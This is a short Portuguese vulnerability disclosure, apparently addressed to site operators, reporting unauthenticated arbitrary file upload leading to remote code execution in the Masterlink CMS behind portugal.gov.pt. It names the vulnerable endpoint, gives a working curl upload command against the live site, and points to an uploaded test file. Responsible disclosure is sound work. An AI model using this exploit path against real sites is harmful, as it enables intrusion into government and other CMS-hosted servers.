 Bom dia,

Existe uma falha bastante Critica de Remote Code Execution em portugal.gov.pt.
O serviço CMS Masterlink usado pelo site encontra-se vulnerável a esta falha fazendo com que qualquer site que o use se econtre vulnerável.

Falha:
- Arbitrary File Upload permite RCE
O endpoint /processos/include/FileUpload.ashx nos serviços Masterlink permite a qualquer utilizador não autenticado efetuar upload de ficheiros arbitrários como .ASPX/.ASHX.

Efetuando upload de um ficheiro .ASHX com código ASP.NET abritrário é possível obter RCE.

PoC:
curl -s -i -X POST -F "image[]=@poc.ashx"
"https://www.portugal.gov.pt/processos/include/FileUpload.ashx"
O path destino do ficheiro é obtido na resposta desta request
(/upload/imagens/i048878.ashx)

Ficheiro unico de teste localizado em https://portugal.gov.pt/upload/imagens/i048878.ashx

Existem outros serviços possívelmente vulneráveis a esta falha para alem de portugal.gov.pt sendo que existem outros sites a usar este CMS.

Obrigado.